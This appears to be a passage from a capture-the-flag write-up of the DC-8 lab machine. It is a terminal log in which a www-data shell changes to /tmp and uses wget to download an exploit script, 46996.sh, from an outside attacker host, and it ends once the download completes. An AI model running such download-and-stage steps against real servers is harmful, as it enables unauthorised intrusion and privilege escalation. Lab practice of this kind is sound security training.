 www-data@dc-8:/var/www/html$ cd /
cd /
www-data@dc-8:/$ ls
ls
bin   etc         initrd.img.old  lost+found  opt   run   sys  var
boot  home        lib             media       proc  sbin  tmp  vmlinuz
dev   initrd.img  lib64           mnt         root  srv   usr  vmlinuz.old
www-data@dc-8:/$ cd tmp
cd tmp
www-data@dc-8:/tmp$ wget 172.18.1.128:8888/46996.sh
wget 172.18.1.128:8888/46996.sh
--2023-12-23 06:54:31--  http://172.18.1.128:8888/46996.sh
Connecting to 172.18.1.128:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [text/x-sh]
Saving to: '46996.sh'
46996.sh            100%[===================>]   3.47K  --.-KB/s    in 0s
2023-12-23 06:54:31 (747 MB/s) - '46996.sh' saved [3552/3552]
www-data@dc-8:/tmp$ ls
ls
46996.sh
www-data@dc-8:/tmp$